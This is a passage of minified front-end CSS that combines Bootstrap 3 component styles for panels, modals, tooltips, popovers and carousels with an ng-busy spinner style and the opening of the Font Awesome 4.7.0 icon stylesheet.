.list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translateY(-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{transform:translateZ(0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent;filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,transparent);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,transparent 0,rgba(0,0,0,.5));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.ng-busy{z-index:1002}.ng-busy,.ng-busy-backdrop,.ng-busy>*,.ng-busy>ng-component>*{position:absolute;top:0;left:0;right:0;bottom:0}.ng-busy-backdrop{z-index:1001;background:#fff;opacity:.7}.ng-busy-default-wrapper{text-align:center}.ng-busy-default-sign{position:relative;display:inline-block;z-index:1003;padding:12px 14px;border:1px solid #d8d8d8;border-top:0;border-radius:4px;border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 1px 2px rgba(0,0,0,.05);background:#f8f8f8;color:#333}.ng-busy-default-text{display:inline-block;margin-left:6px;max-width:400px;font-size:14px;text-align:left}.ng-busy-default-spinner{position:relative;display:inline-block;width:25px;height:25px;vertical-align:middle}.ng-busy-default-spinner div{position:absolute;left:44.5%;top:37%;width:10%;height:26%;background:#666;border-radius:50px;box-shadow:0 0 3px rgba(0,0,0,.2);opacity:0;-webkit-animation:busy-spinner-anim 1s linear infinite;animation:busy-spinner-anim 1s linear infinite}.ng-busy-default-spinner .bar1{transform:rotate(0deg) translateY(-142%);-webkit-animation-delay:-1s;animation-delay:-1s}.ng-busy-default-spinner .bar2{transform:rotate(30deg) translateY(-142%);-webkit-animation-delay:-.91666667s;animation-delay:-.91666667s}.ng-busy-default-spinner .bar3{transform:rotate(60deg) translateY(-142%);-webkit-animation-delay:-.83333333s;animation-delay:-.83333333s}.ng-busy-default-spinner .bar4{transform:rotate(90deg) translateY(-142%);-webkit-animation-delay:-.75s;animation-delay:-.75s}.ng-busy-default-spinner .bar5{transform:rotate(120deg) translateY(-142%);-webkit-animation-delay:-.66666667s;animation-delay:-.66666667s}.ng-busy-default-spinner .bar6{transform:rotate(150deg) translateY(-142%);-webkit-animation-delay:-.58333333s;animation-delay:-.58333333s}.ng-busy-default-spinner .bar7{transform:rotate(180deg) translateY(-142%);-webkit-animation-delay:-.5s;animation-delay:-.5s}.ng-busy-default-spinner .bar8{transform:rotate(210deg) translateY(-142%);-webkit-animation-delay:-.41666667s;animation-delay:-.41666667s}.ng-busy-default-spinner .bar9{transform:rotate(240deg) translateY(-142%);-webkit-animation-delay:-.33333333s;animation-delay:-.33333333s}.ng-busy-default-spinner .bar10{transform:rotate(270deg) translateY(-142%);-webkit-animation-delay:-.25s;animation-delay:-.25s}.ng-busy-default-spinner .bar11{transform:rotate(300deg) translateY(-142%);-webkit-animation-delay:-.16666667s;animation-delay:-.16666667s}.ng-busy-default-spinner .bar12{transform:rotate(330deg) translateY(-142%);-webkit-animation-delay:-.08333333s;animation-delay:-.08333333s}@-webkit-keyframes busy-spinner-anim{0%{opacity:1}to{opacity:.25}}@keyframes busy-spinner-anim{0%{opacity:1}to{opacity:.25}}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(fontawesome-webfont.8b43027f47b20503057d.eot?v=4.7.0);src:url(fontawesome-webfont.8b43027f47b20503057d.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(fontawesome-webfont.20fd1704ea223900efa9.woff2?v=4.7.0) format("woff2"),url(fontawesome-webfont.f691f37e57f04c152e23.woff?v=4.7.0) format("woff"),url(fontawesome-webfont.1e59d2330b4c6deb84b3.ttf?v=4.7.0) format("truetype"),url(fontawesome-webfont.c1e38fd9e0e74ba58f7a.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047